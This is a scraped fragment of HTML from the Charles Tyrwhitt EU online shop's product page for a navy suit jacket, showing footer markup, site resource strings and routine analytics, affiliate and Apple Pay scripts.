data-src="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw733cef56/images/payment_methods/basket_mastercard.svg" alt="Mastercard accepted" /></li>        <li class="payment-info__li"><img width="50" height="12" class="lozad" data-src="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw043e7c50/images/payment_methods/basket_paypal.svg" alt="Paypal accepted" /></li>        <li class="payment-info__li"><img width="50" height="32" class="lozad" data-src="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw862ab47a/images/payment_methods/google_pay.svg" alt="Google Pay accepted" /></li>    </ul>    </div>
</div> <!-- End content-asset -->






</div>

</div>

<div class="content__row clearfix">
<div class="content__block list-logos col-100 text-center d-inline-block p-bottom-l">




	
		
	










<div class="content-asset"><!-- dwMarker="content" dwContentUUID="29f7157f19ce91b08b2129b6ff" dwContentID="footer-logos" -->
<style>.footer ul.policies__li-container.images-logos .policies__li {    margin-top: 1rem}.footer ul.policies__li-container.images-logos .policies__li:first-child {    margin-left: 0}</style><div class="policies">    <div class="policies__li-container images-logos d-flex flex-justify-center">        <div class="policies__li m-left-z footerPrinceTrust col-20"><img alt="Our partners The Queen's Awards for Enterprise 2016 and Feefo Platinum Trusted Service Award " class="lozad" width="234" height="55" data-src="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw6a9705a9/images/awards/row-footer.png" /></div>    </div></div>
</div> <!-- End content-asset -->






</div>
</div>

<div class="content__row clearfix main__area clearfix col-100 text-center mps-text-left m-bottom-z">




	
		
	










<div class="content-asset"><!-- dwMarker="content" dwContentUUID="6fc2665ecbba7ee85c9772d6f1" dwContentID="footer-copyright" -->
<div class="policies mls-d-flex col-80 mps-col-100 align-center">
<p class="p-right-m text-center mps-text-left">&copy; 2026 Charles Tyrwhitt Shirts Ltd.</p>
<p class="text-right">Bronze, The Forge – Bankside (level 5), 105 Sumner Street, London, SE1 9HZ - Registered No. 2914928 - UK Vat No. 821 1491 60 - <a aria-label="Charles Tyrwhitt email address: info@ctshirts.co.uk" href = "mailto:info@ctshirts.co.uk" class="ct-email grey2">info@ctshirts.co.uk</a></p>
</div>
<script>
    $('.js-product-long-description').next().find('.js-read-more-description-text').first().removeClass('hide');
</script>
<script type="text/javascript">
    var accessibilityScript = document.createElement("script");
    accessibilityScript.type = "text/javascript";
    accessibilityScript.src = "https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/en_IE/v1768469329442/js/accessibility-fixes.js";
    document.body.appendChild(accessibilityScript);
</script>
<style>
    .navigation__li-subcats .single-image { 
        transition: none !important;
    }
</style>
</div> <!-- End content-asset -->






</div>
<div class="content__row clearfix mps-d-flex">
<div class="footer_active-source-code main__area clearfix col-100 mps-col-50 text-center mps-text-left h5 uppercase m-bottom-s font__secondary">

 <div class="footer_active-source-code h5 uppercase m-bottom-s font__secondary">
 	 
 		eurdefault
 		
</div>

<script type="text/javascript">

(function(){
window.Constants = {"AVAIL_STATUS_IN_STOCK":"IN_STOCK","AVAIL_STATUS_PREORDER":"PREORDER","AVAIL_STATUS_BACKORDER":"BACKORDER","AVAIL_STATUS_NOT_AVAILABLE":"NOT_AVAILABLE"};
window.Resources = {"I_AGREE":"I agree","CLOSE":"Close","NO_THANKS":"No thanks","BUTTON_COLLAPSED":"Button Collapsed","BUTTON_EXPANDED":"Button Expanded","SHOW":"show","MORE":"more","AND":"and","SHIP_QualifiesFor":"This shipment qualifies for","CC_LOAD_ERROR":"Couldn't load credit card","REG_ADDR_ERROR":"Couldn't load address","BONUS_PRODUCT":"Bonus Product","BONUS_PRODUCTS":"Bonus Product","SELECT_BONUS_PRODUCTS":"Select {0} Bonus Product(s)","SELECT_BONUS_PRODUCT":"Select","BONUS_PRODUCT_MAX":"You've selected the maximum number of bonus products. If you'd like to add any new bonus products, you'll need to remove one first.","BONUS_PRODUCT_TOOMANY":"You have selected too many bonus products. Please change the quantity.","SIMPLE_SEARCH":"What are you looking for?","SUBSCRIBE_EMAIL_DEFAULT":"Email address","CURRENCY_SYMBOL":"€","MISSINGVAL":"Please enter {0}","SERVER_ERROR":"Server connection failed","MISSING_LIB":"jQuery is undefined.","BAD_RESPONSE":"Bad response, Parser error","INVALID_PHONE":"Please specify a valid phone number, using 0-9 + ( ) only.","NAME_MAX_LENGTH":"Please enter no more than {0} characters","EXPRESS_INVALID_SHIP_COUNTRY":"Shipping is not available to this country","EXPRESS_INVALID_EMAIL":"Email Address provided is invalid","EXPRESS_INVALID_PHONE":"Phone Number provided is invalid","EXPRESS_INVALID_ADDRESS":"Invalid:","EXPRESS_INVALID_NAME":"Name","EXPRESS_INVALID_ADDRESSLINES":"Address lines","EXPRESS_INVALID_LOCALITY":"City","EXPRESS_INVALID_STATE":"State","EXPRESS_INVALID_POSTCODE":"Postcode","EXPRESS_INVALID_COUNTRY":"Country","INVALID_EMAIL":"The email address is invalid.","INVALID_PASSWORD":"Your password must be at least 8 characters in length, and contain at least: 1 number, 1 upper case letter, 1 lower case letter, 1 special character (!\"#$£€¢%&'()*+,-./:;<=>?@[]^_`{}|~).","INVALID_REQUIRED_FIELD":"This field is required.","INVALID_REQUIRED_FIELD_CVN":"A valid security code is required.","EXPIRE_DATE":"Please select an expiry date","EXPIRE_DATE_IN_PAST":"Expiry date cannot be in the past.","REMOVE":"Remove","QTY":"Quantity","EMPTY_IMG_ALT":"Remove","COMPARE_BUTTON_LABEL":"Compare items","COMPARE_CONFIRMATION":"This will remove the first product you selected to compare. Is that OK?","COMPARE_REMOVE_FAIL":"Unable to remove item from list","COMPARE_ADD_FAIL":"Unable to add item to list","ADD_TO_CART_FAIL":"Unable to add item '{0}' to cart","REGISTRY_SEARCH_ADVANCED_CLOSE":"Close Advanced Search","GIFT_CERT_INVALID":"Invalid gift voucher code","GIFT_CERT_BALANCE":"Your current gift voucher balance is","GIFT_CERT_AMOUNT_INVALID":"Gift vouchers can only be purchased with a minimum of €5 and maximum of €999","GIFT_CERT_MISSING":"Please enter a gift voucher code","GIFT_VOUCHER_AMOUNT_INVALID":"Gift vouchers can only be purchased with a minimum of £5 and maximum of £1000","INVALID_OWNER":"This appears to be a credit card number.  Please enter the name of the credit card owner.","COUPON_CODE_MISSING":"Please enter an offer code","COOKIES_DISABLED":"Your browser is not currently set to accept cookies. Please enable cookies or check if you have another program set to block cookies.","BML_AGREE_TO_TERMS":"You must agree to the terms and conditions","CHAR_LIMIT_MSG":"{0}/{1}","CONFIRM_DELETE":"Do you want to remove this {0}?","TITLE_GIFTREGISTRY":"gift registry","TITLE_ADDRESS":"address","TITLE_CREDITCARD":"credit card","SERVER_CONNECTION_ERROR":"Server connection failed","IN_STOCK_DATE":"Delayed delivery - ships around {0}","ITEM_STATUS_NOTAVAILABLE":"This item is currently not available.","INIFINITESCROLL":"Show all","STORE_NEAR_YOU":"What's available at a store near you","SELECT_STORE":"Select store","SELECTED_STORE":"Selected store","PREFERRED_STORE":"Preferred store","SET_PREFERRED_STORE":"Set preferred store","ENTER_ZIP":"Enter postcode","INVALID_ZIP":"Please enter a valid postcode","SEARCH":"Search","CHANGE_LOCATION":"Change location","CONTINUE_WITH_STORE":"Continue with preferred store","CONTINUE":"Continue","SEE_MORE":"See more stores","SEE_LESS":"See less stores","FORMAL_SHIRT_FINDER_NAV_DESCR":"See your perfect shirt","ARROW_STEP_1":"Choose your fit","ARROW_STEP_2":"Choose your collar","ARROW_STEP_3":"Choose your cuff","ARROW_STEP_4":"Choose your fabric","ARROW_STEP_5":"Step 5 Find your shirt","WAITING_WHEEL":5000,"MONOGRAM_TITLE":"Add your monogram (+{0})","ADD_MONOGRAM":"Add monogram","MONOGRAM_ADDED":"Monogram added","INITIAL_SIFFIX_ST":"st","INITIAL_SIFFIX_ND":"nd","INITIAL_SIFFIX_RD":"rd","INITIAL_SIFFIX_TH":"th","INITIAL_SIFFIX_ND_OPT":"nd (opt)","INITIAL_SIFFIX_RD_OPT":"rd (opt)","INITIAL_SIFFIX_TH_OPT":"th (opt)","INITIAL_PLACEHOLDER_LEFT":"Left","INITIAL_PLACEHOLDER_MIDDLE":"Middle","INITIAL_PLACEHOLDER_RIGHT":"Right","CS_INITIAL_PLACEHOLDER_1":"A","CS_INITIAL_PLACEHOLDER_2":"B","CS_INITIAL_PLACEHOLDER_3":"C","CS_FIT":"Fit","CS_COLLAR":"Collar","CS_SLEEVE":"Sleeve","NEXT_STEP":"Next","BACK_STEP":"Back","TIE_CUFF_MATCHER":"Complete this shirt","BILLING_GIFTCERT_DEFAULT_ERROR":"Please enter a valid gift voucher code.","UPDATE_CART_REFRESH_ITERVAL":2,"COOKIE_TIME_TO_LIVE":30,"ORDER_DETAILS_SHOW":"Show details","ORDER_DETAILS_HIDE":"Hide details","STYLE_TIPS_PROD_CAROUSEL_SPEED":5,"ENABLE_INVOICE_PAYMENT":false,"CURRENT_SITE_COUNTRY_CODE":"ie","REVIEWS_READ":"Read","REVIEWS_HIDE":"Hide","SIZE_SAVE_SUCCESS":"Size saved successfully","SIZE_UNIT":"inches","SIZE_SHORTHAND":"\"","MORE_FILTERS":"more filters","LESS_FILTERS":"less filters","MORE_DETAILS":"See more","LESS_DETAILS":"See less","QAS_ERROR":"Address look up is currently unavailable, please enter your full address manually.","QAS_START_TYPING":"Start typing an address...","QAS_SEARCH_AGAIN":"Search again","QAS_NO_MATCHING_ADDRESS":"No Matching Address","QAS_ENTER_MANUALLY":"Enter address manually","SKU_LABEL":"Product code:","PLAY_VIDEO":"Play video","PAUSE_VIDEO":"Pause video","BACK_TO_GALLERY":"Back to gallery","ADOBE_LAUNCH_EVENT_TRIGGER":"Triggered event","ADOBE_LAUNCH_EVENT_APPEND_INFO":"Appending the following information:","ADYEN_CC_VALIDATE":"Please enter a valid credit card information.","PAYMENT_METHOD_PayPal":"PayPal","PAYMENT_METHOD_DW_APPLE_PAY":"Apple Pay","PAYMENT_METHOD_googlepay":"Google Pay","PAYMENT_METHOD_twint":"Twint","PAYMENT_METHOD_visa":"Visa","PAYMENT_METHOD_mc":"Mastercard","PAYMENT_METHOD_maestro":"Maestro","PAYMENT_METHOD_amex":"Amex","PAYMENT_METHOD_star":"Star","PAYMENT_METHOD_accel":"Accel","PAYMENT_METHOD_pulse":"Pulse","PAYMENT_METHOD_cartebancaire":"Carte Bancaire","OTHER_TITLE":"Other","RATHERNOTSAY_TITLE":"Rather Not Say","CUSTOM_LEG_LENGTH":"Custom leg length","CUSTOM_LEG_LENGTH_TURNUPS":"turn ups","CUSTOM_SLEEVE_LENGTH":"Custom sleeve length","IN_STOCK":"In stock","QTY_IN_STOCK":"Only {0} in stock","PREORDER":"Pre-Order","QTY_PREORDER":"{0} item(s) are available for pre-order.","REMAIN_PREORDER":"The remaining items are available for pre-order.","BACKORDER":"Back Order","QTY_BACKORDER":"Back order {0} item(s)","REMAIN_BACKORDER":"Delayed delivery - We have {0} in stock. The rest will ship around {1}.","NOT_AVAILABLE":"This item is currently not available.","REMAIN_NOT_AVAILABLE":"Please adjust your quantity."};
window.Urls = {"appResources":"/on/demandware.store/Sites-CTShirts-EU-Site/en_IE/Resources-Load","pageInclude":"/on/demandware.store/Sites-CTShirts-EU-Site/en_IE/Page-Include","continueUrl":"https://www.charlestyrwhitt.com/on/demandware.store/Sites-CTShirts-EU-Site/en_IE/Home-CurrentSourceCode/C1221307703","staticPath":"/on/demandware.static/Sites-CTShirts-EU-Site/-/en_IE/v1768469329442/","addGiftCert":"/eu/gift-cards/email","minicartGC":"/on/demandware.store/Sites-CTShirts-EU-Site/en_IE/GiftCert-ShowMiniCart","addProduct":"/on/demandware.store/Sites-CTShirts-EU-Site/en_IE/Cart-AddProduct","minicart":"/on/demandware.store/Sites-CTShirts-EU-Site/en_IE/Cart-MiniAddProduct","cartShow":"/eu/cart","giftRegAdd":"https://www.charlestyrwhitt.com/on/demandware.store/Sites-CTShirts-EU-Site/en_IE/Address-GetAddressDetails?addressID=","paymentsList":"https://www.charlestyrwhitt.com/eu/wallet","addressesList":"https://www.charlestyrwhitt.com/eu/addressbook","wishlistAddress":"https://www.charlestyrwhitt.com/on/demandware.store/Sites-CTShirts-EU-Site/en_IE/Wishlist-SetShippingAddress","deleteAddress":"/on/demandware.store/Sites-CTShirts-EU-Site/en_IE/Address-Delete","getProductUrl":"/on/demandware.store/Sites-CTShirts-EU-Site/en_IE/Product-Show","getBonusProducts":"/on/demandware.store/Sites-CTShirts-EU-Site/en_IE/Product-GetBonusProducts","addBonusProduct":"/on/demandware.store/Sites-CTShirts-EU-Site/en_IE/Cart-AddBonusProduct","getSetItem":"/on/demandware.store/Sites-CTShirts-EU-Site/en_IE/Product-GetSetItem","productDetail":"/on/demandware.store/Sites-CTShirts-EU-Site/en_IE/Product-Detail","getAvailability":"/on/demandware.store/Sites-CTShirts-EU-Site/en_IE/Product-GetAvailability","removeImg":"/on/demandware.static/Sites-CTShirts-EU-Site/-/default/dwf25589ad/images/interface/icon_remove.gif","searchsuggest":"/on/demandware.store/Sites-CTShirts-EU-Site/en_IE/Search-GetSuggestions?srcp=eurdefault","productNav":"/on/demandware.store/Sites-CTShirts-EU-Site/en_IE/Product-Productnav","summaryRefreshURL":"/on/demandware.store/Sites-CTShirts-EU-Site/en_IE/COShipping-UpdateSummary","billingSubmit":"https://www.charlestyrwhitt.com/on/demandware.store/Sites-CTShirts-EU-Site/en_IE/COBilling-Submit","billingSelectCC":"https://www.charlestyrwhitt.com/on/demandware.store/Sites-CTShirts-EU-Site/en_IE/COBilling-SelectCreditCard","updateAddressDetails":"https://www.charlestyrwhitt.com/on/demandware.store/Sites-CTShirts-EU-Site/en_IE/COShipping-UpdateAddressDetails","updateAddressDetailsBilling":"https://www.charlestyrwhitt.com/on/demandware.store/Sites-CTShirts-EU-Site/en_IE/COBilling-UpdateAddressDetails","shippingMethodsJSON":"https://www.charlestyrwhitt.com/on/demandware.store/Sites-CTShirts-EU-Site/en_IE/COShipping-GetApplicableShippingMethodsJSON","shippingMethodsList":"https://www.charlestyrwhitt.com/on/demandware.store/Sites-CTShirts-EU-Site/en_IE/COShipping-UpdateShippingMethodList","selectShippingMethodsList":"https://www.charlestyrwhitt.com/on/demandware.store/Sites-CTShirts-EU-Site/en_IE/COShipping-SelectShippingMethod","resetPaymentForms":"/on/demandware.store/Sites-CTShirts-EU-Site/en_IE/COBilling-ResetPaymentForms","compareShow":"/eu/compare","compareAdd":"/on/demandware.store/Sites-CTShirts-EU-Site/en_IE/Compare-AddProduct","compareRemove":"/on/demandware.store/Sites-CTShirts-EU-Site/en_IE/Compare-RemoveProduct","compareEmptyImage":"/on/demandware.static/Sites-CTShirts-EU-Site/-/default/dw7a753883/images/comparewidgetempty.png","giftCardCheckBalance":"https://www.charlestyrwhitt.com/on/demandware.store/Sites-CTShirts-EU-Site/en_IE/COBilling-GetGiftCertificateBalance","redeemGiftCert":"https://www.charlestyrwhitt.com/on/demandware.store/Sites-CTShirts-EU-Site/en_IE/COBilling-RedeemGiftCertificateJson","addCoupon":"https://www.charlestyrwhitt.com/on/demandware.store/Sites-CTShirts-EU-Site/en_IE/Cart-AddCouponJson","storeLocatorPage":"https://www.charlestyrwhitt.com/on/demandware.store/Sites-CTShirts-EU-Site/en_IE/StoreInventory-Find","storesInventory":"https://www.charlestyrwhitt.com/on/demandware.store/Sites-CTShirts-EU-Site/en_IE/StoreInventory-Inventory","storesLookup":"https://www.charlestyrwhitt.com/on/demandware.store/Sites-CTShirts-EU-Site/en_IE/StoreInventory-Lookup","setPreferredStore":"/on/demandware.store/Sites-CTShirts-EU-Site/en_IE/StoreInventory-SetPreferredStore","getPreferredStore":"/on/demandware.store/Sites-CTShirts-EU-Site/en_IE/StoreInventory-GetPreferredStore","setZipCode":"/on/demandware.store/Sites-CTShirts-EU-Site/en_IE/StoreInventory-SetZipCode","getZipCode":"/on/demandware.store/Sites-CTShirts-EU-Site/en_IE/StoreInventory-GetZipCode","billing":"/eu/billing","billingvouchers":"/eu/billing#vouchersadd","currencyConverter":"/on/demandware.store/Sites-CTShirts-EU-Site/en_IE/Currency-SetSessionCurrency","addEditAddress":"/on/demandware.store/Sites-CTShirts-EU-Site/en_IE/COShippingMultiple-AddEditAddressJSON","cookieHint":"/on/demandware.store/Sites-CTShirts-EU-Site/en_IE/Page-Include?cid=cookie_hint","formalShirtsShow":"/eu/mens-shirts/formal/","getRefinementsHitCount":"/on/demandware.store/Sites-CTShirts-EU-Site/en_IE/SearchFinder-GetRefinementsHitCount","addMonogram":"/on/demandware.store/Sites-CTShirts-EU-Site/en_IE/ProductOptions-AddMonogram","checkPromotionAlert":"/on/demandware.store/Sites-CTShirts-EU-Site/en_IE/Promotion-CheckAlert","updateCart":"/on/demandware.store/Sites-CTShirts-EU-Site/en_IE/Cart-UpdateCartAjax","productTile":"/on/demandware.store/Sites-CTShirts-EU-Site/en_IE/Product-TieCufflinkHitTile","getDISImage":"/on/demandware.store/Sites-CTShirts-EU-Site/en_IE/Product-GetDISImage","showFriesDialog":"/on/demandware.store/Sites-CTShirts-EU-Site/en_IE/Fries-Show","billingChangeAddressFlag":"/on/demandware.store/Sites-CTShirts-EU-Site/en_IE/COBilling-UseAsBillingAddress","ajaxReloadBillingForm":"/on/demandware.store/Sites-CTShirts-EU-Site/en_IE/COBilling-AjaxReloadBillingForm","showOderDetails":"/on/demandware.store/Sites-CTShirts-EU-Site/en_IE/Order-ShowDetails","continueBilling":"/on/demandware.store/Sites-CTShirts-EU-Site/en_IE/COBilling-Continue","savedCardsContinue":"/on/demandware.store/Sites-CTShirts-EU-Site/en_IE/COBilling-SavedCardsContinue","storeFinder":"/eu/stores","homeShow":"/eu/home","guestReturn":"/eu/onlinereturns","continueInvoice":"/on/demandware.store/Sites-CTShirts-EU-Site/en_IE/COBilling-ContinueInvoice","continuePaypal":"/on/demandware.store/Sites-CTShirts-EU-Site/en_IE/COBilling-ContinuePaypal","continueIdeal":"/on/demandware.store/Sites-CTShirts-EU-Site/en_IE/COBilling-ContinueiDeal","newsletterLoadAddresForm":"/on/demandware.store/Sites-CTShirts-EU-Site/en_IE/Newsletter-LoadAddressForm?addressform=newsletter","addressLoadAddresForm":"/on/demandware.store/Sites-CTShirts-EU-Site/en_IE/Address-LoadAddressForm?addressform=account","billingLoadAddresForm":"/on/demandware.store/Sites-CTShirts-EU-Site/en_IE/COBilling-LoadAddressForm?addressform=billing","shippingLoadAddresForm":"/on/demandware.store/Sites-CTShirts-EU-Site/en_IE/COShipping-LoadAddressForm?addressform=shipping","checkSafePlace":"/on/demandware.store/Sites-CTShirts-EU-Site/en_IE/COShipping-CheckSafePlace","regenerateLabel":"/on/demandware.store/Sites-CTShirts-EU-Site/en_IE/Order-RegenerateLabel","generateMonogramSection":"/on/demandware.store/Sites-CTShirts-EU-Site/en_IE/Order-GenerateMonogramSection","welcomeMat":"/on/demandware.store/Sites-CTShirts-EU-Site/en_IE/Site-Welcome","adobeLaunchGetBasketProduct":"/on/demandware.store/Sites-CTShirts-EU-Site/en_IE/AdobeLaunch-ReturnBasketProduct","adobeLaunchGetOrderInfo":"/on/demandware.store/Sites-CTShirts-EU-Site/en_IE/AdobeLaunch-ReturnOrderInfo","adobeCampaignCSRFProtection":"/on/demandware.store/Sites-CTShirts-EU-Site/en_IE/AdobeCampaign-CSRFToken","adobeCampaignSignUp":"/on/demandware.store/Sites-CTShirts-EU-Site/en_IE/AdobeCampaign-Subscribe","hideFitSplash":"/on/demandware.store/Sites-CTShirts-EU-Site/en_IE/Product-HideFitSplash","findNearbyStores":"/on/demandware.store/Sites-CTShirts-EU-Site/en_IE/StoreDelivery-FindMetapackStores","adyenCreditCardEndpoint":"https://www.charlestyrwhitt.com/eu/orderconfirmation","getUpdatedProductPrices":"/on/demandware.store/Sites-CTShirts-EU-Site/en_IE/Product-GetUpdatedProductPrices","updateUserSelectedSite":"/on/demandware.store/Sites-CTShirts-EU-Site/en_IE/FrontEndHelper-UpdateUserSelectedSite","expressOrderValidator":"/on/demandware.store/Sites-CTShirts-EU-Site/en_IE/FrontEndHelper-ExpressOrderValidator","loadAddresses":"/on/demandware.store/Sites-CTShirts-EU-Site/en_IE/Address-LoadAddresses","loadOhWismo":"/eu/where-is-my-order-details"};
window.SitePreferences = {"LISTING_INFINITE_SCROLL":true,"AUTO_LOAD_MORE":true,"LISTING_REFINE_SORT":true,"LISTING_SEARCHSUGGEST_LEGACY":false,"STORE_PICKUP":false,"COOKIE_HINT":false,"MIN_NUM_CHARS_TO_SEARCH_SUGGEST":3,"NUM_OF_TERMS_IN_SEARCH_SUGGEST":5,"NUM_OF_PRODUCTS_IN_SEARCH_SUGGEST":5,"LOGIN_CHECK":false,"GLOBALE_FIXED_CURRENCIES":[],"EMAIL_VOUCHER_DATEFORMAT":"dd/mm/yy","ADOBE_LAUNCH_ENABLED":true,"ADOBE_LAUNCH_LOGGING_ENABLED":false,"GLOBAL_INTUITIVE_MAX_RESULTS":100,"GLOBAL_INTUITIVE_TIMEOUT":5000,"PLPPDP_SHOW_SPLASH_SCREEN":false,"PUDO_SHIPPING_METHOD_ID":"IE_PUDO","METAPACK_DEFAULT_STORES_RESULTS":"10","ADYEN_SF_ENABLED":true,"PAYMENT_METHOD_NAME_OVERRIDES":"{\n   \"scheme\" : \"Credit/Debit Card\",\n   \"directEbanking\" : \"Sofort\"\n}","HI_RES_TILE_WIDTH":350,"YEXT_STORESDATAAPI_URLEXTENSIONS":["&limit=50&offset=0","&limit=50&offset=50"]};
window.User = {"zip":null,"storeId":null};
window.CategorySettings = {"maxCompare":6};
window.SessionAttributes = {"initials":null};
window.ShowWelcomeMat = false;
}());
</script>
</div>
<div class="content__block col-100 mps-col-50 text-center mps-text-right d-inline-block">

<p data-url="/on/demandware.store/Sites-CTShirts-EU-Site/en_IE/Site-Select"
id="change-country"
class="js-country-select-link js-accessibility-return m-ends-z country-select-link"
tabindex="0"
role="button"
data-tracking="welcome-mat-country-selection">
CHANGE COUNTRY &rsaquo;
</p>

</div>
</div>
</div>

</footer>
<!-- /footer -->











<script type="text/javascript">
utag_data = {"global":{"timestamp":"2026-01-15 23:04:49","site_language":"en_IE","campaign_site":"eurdefault","campaign_source":"EU DIRECT LOAD","sfcc_country":"EU","sfcc_currency":"EUR","sfcc_user_country":"United States","sfcc_user_usstate":"Ohio","sfcc_basket_uuid":"f520f4fb7daa9359ab57f3d555"},"page":{"responsive_design_type":"Desktop View","product_finding_method":"External"},"user":{"location":"United States","is_anonymous":true,"is_authenticated":false,"is_registered":false,"sfcc_customer_id":"abJwmDh8wNm5nPwxzovrUmrFtL"},"products":[{"name":"Ultimate Performance Suit Jacket - Dark Navy","id":"SUT0244DNY","sku":"SUT0244DNY","price_status":"Full Price","stock_status":"In stock","promotion_active":["N"],"coupon_active":["N"],"category":"suits-separates-jackets","unit_price":"339.00"}]};
document.dispatchEvent(new Event('data_layer_ready'));
</script>








<script>pageContext = {"title":"Ultimate Performance Suit Jacket - Dark Navy","type":"product","ns":"product","css":"productdetails","js":"productdetails"};</script>






<script src="/on/demandware.static/Sites-CTShirts-EU-Site/-/en_IE/v1768469329442/js/plugins.js"></script>

<script>
if (mediaQuery.matches) {
var script = document.createElement("script");
script.type = "text/javascript";
script.src = "/on/demandware.static/Sites-CTShirts-EU-Site/-/en_IE/v1768469329442/lib/select2.js";
$('body').append(script);
}
</script>
<script>
var meta = "Buy our Ultimate Performance Suit Jacket - Dark Navy exclusively from Charles Tyrwhitt of Jermyn Street, London. Available for international delivery.";
var keywords = "Ultimate Performance Suit Jacket - Dark Navy";
</script>


<script type="text/javascript" src="/on/demandware.static/Sites-CTShirts-EU-Site/-/en_IE/v1768469329442/js/app-productdetails.js"></script>








<script type="text/javascript">
if (typeof AdobeLaunchContext !== 'undefined' && AdobeLaunchContext && typeof utag_data !== 'undefined' && utag_data) {
AdobeLaunch.updatePageContext(AdobeLaunchContext, utag_data);
}
AdobeLaunch.fireEvent('pageBottom');
</script>







	
		
	










<div class="content-asset"><!-- dwMarker="content" dwContentUUID="951bb9a054a90a10ebe9b3db55" dwContentID="affiliate-script" -->
<!-- BEGIN CJ TAG EU --><script type="text/javascript">if (utag_data){  if (!window.cj) {    window.cj = {};  }  var gotItems = [];  var runningTotal = 0;  var taxTotal = 0;  if (utag_data.bag){    for (let i = 0; i < utag_data.bag.length; i++) {      gotItems[i] = {        unitPrice: utag_data.bag[i].unit_price_extax,        itemId: utag_data.bag[i].sku,        quantity: utag_data.bag[i].quantity,        discount: 0      }      taxTotal += (utag_data.bag[i].unit_price - utag_data.bag[i].unit_price_extax)*utag_data.bag[i].quantity;      runningTotal = runningTotal + Number((utag_data.bag[i].unit_price_extax ? utag_data.bag[i].unit_price_extax : utag_data.bag[i].unit_price)*utag_data.bag[i].quantity);    }  }  var dynamicActionId = '503774',    dynamicEnterpriseId = '1565073',    dynamicTagId = '458337738897';  cj.sitePage = {    enterpriseId: dynamicEnterpriseId,    pageType: utag_data.page.type,    userId: utag_data.user.sfcc_customer_id ? utag_data.user.sfcc_customer_id : 'guest',    emailHash: utag_data.user.customer_email_hash ? utag_data.user.customer_email_hash : null,    referringChannel: utag_data.campaign_source ? utag_data.campaign_source : null,    cartSubtotal: runningTotal.toFixed(2),    items: gotItems  };  if (utag_data.order && utag_data.page.name === 'Checkout-Confirmation') {    var coupon = '';    var discountAmount = utag_data.order.promotion_value_net ? utag_data.order.promotion_value_net : 0;    var orderLevelDiscountMultiplyer = utag_data.order.promotion_value ? (utag_data.order.promotion_value / utag_data.order.subtotal) + 1 : 1;    taxTotal /= orderLevelDiscountMultiplyer;    taxTotal = taxTotal.toFixed(2);    function getCookie(name) {      var re = new RegExp(name + "=([^;]+)");      var value = re.exec(document.cookie);      return (value != null) ? unescape(value[1]) : null;    }    if(utag_data.order.customer_type){      var customerType = '';      if(utag_data.order.customer_type == 'New'){        customerType = 'new'      }else if(utag_data.order.customer_type == 'Existing'){        customerType = 'return';      }    }    if (utag_data.order.promotion_type) {      coupon = utag_data.order.promotion_coupon[0];    } else {      coupon = 'none';    }    cj.order = {      enterpriseId: dynamicEnterpriseId,      pageType: 'conversionConfirmation',      userId: utag_data.user.sfcc_customer_id,      emailHash: utag_data.user.customer_email_hash,      orderId: utag_data.order.id,      actionTrackerId: dynamicActionId,      currency: utag_data.order.currency,      amount: runningTotal.toFixed(2),      taxAmount: taxTotal,      discount: discountAmount,      coupon: coupon,      cjeventOrder: getCookie('cje'),      customerStatus: customerType ? customerType : 'return',      items: gotItems,    };  }}</script>
</div> <!-- End content-asset -->























</div> <!-- /pt_product-details -->
<!-- Demandware Analytics code 1.0 (body_end-analytics-tracking-asynch.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
function trackPage() {
    try{
        var trackingUrl = "https://www.charlestyrwhitt.com/on/demandware.store/Sites-CTShirts-EU-Site/en_IE/__Analytics-Start";
        var dwAnalytics = dw.__dwAnalytics.getTracker(trackingUrl);
        if (typeof dw.ac == "undefined") {
            dwAnalytics.trackPageView();
        } else {
            dw.ac.setDWAnalytics(dwAnalytics);
        }
    }catch(err) {};
}
/* ]]> */
// -->
</script>
<script type="text/javascript" src="/on/demandware.static/Sites-CTShirts-EU-Site/-/en_IE/v1768469329442/internal/jscript/dwanalytics-22.2.js" async="async" onload="trackPage()"></script>
<!-- Demandware Active Data (body_end-active_data.js) -->
<script src="/on/demandware.static/Sites-CTShirts-EU-Site/-/en_IE/v1768469329442/internal/jscript/dwac-21.7.js" type="text/javascript" async="async"></script><!-- CQuotient Activity Tracking (body_end-cquotient.js) -->
<script src="https://cdn.cquotient.com/js/v2/gretel.min.js" type="text/javascript" async="async"></script>
<!-- Demandware Apple Pay -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
if (!window.dw) dw = {};
dw.applepay = {"action":{"cancel":"https:\/\/www.charlestyrwhitt.com\/on\/demandware.store\/Sites-CTShirts-EU-Site\/en_IE\/__SYSTEM__ApplePay-Cancel","getRequest":"https:\/\/www.charlestyrwhitt.com\/on\/demandware.store\/Sites-CTShirts-EU-Site\/en_IE\/__SYSTEM__ApplePay-GetRequest","onshippingcontactselected":"https:\/\/www.charlestyrwhitt.com\/on\/demandware.store\/Sites-CTShirts-EU-Site\/en_IE\/__SYSTEM__ApplePay-ShippingContactSelected","onpaymentmethodselected":"https:\/\/www.charlestyrwhitt.com\/on\/demandware.store\/Sites-CTShirts-EU-Site\/en_IE\/__SYSTEM__ApplePay-PaymentMethodSelected","onvalidatemerchant":"https:\/\/www.charlestyrwhitt.com\/on\/demandware.store\/Sites-CTShirts-EU-Site\/en_IE\/__SYSTEM__ApplePay-ValidateMerchant","onpaymentauthorized":"https:\/\/www.charlestyrwhitt.com\/on\/demandware.store\/Sites-CTShirts-EU-Site\/en_IE\/__SYSTEM__ApplePay-PaymentAuthorized","prepareBasket":"https:\/\/www.charlestyrwhitt.com\/on\/demandware.store\/Sites-CTShirts-EU-Site\/en_IE\/__SYSTEM__ApplePay-PrepareBasket","onshippingmethodselected":"https:\/\/www.charlestyrwhitt.com\/on\/demandware.store\/Sites-CTShirts-EU-Site\/en_IE\/__SYSTEM__ApplePay-ShippingMethodSelected"},"inject":{"directives":[{"css":"dw-apple-pay-button","query":"ISAPPLEPAY","action":"replace","copy":true}]}};
/* ]]> */
// -->
</script>
<script type="text/javascript" src="/on/demandware.static/Sites-CTShirts-EU-Site/-/en_IE/v1768469329442/internal/jscript/applepay.js" async="true"></script>
</body>
</html>


--- FILE ---
content_type: application/x-javascript
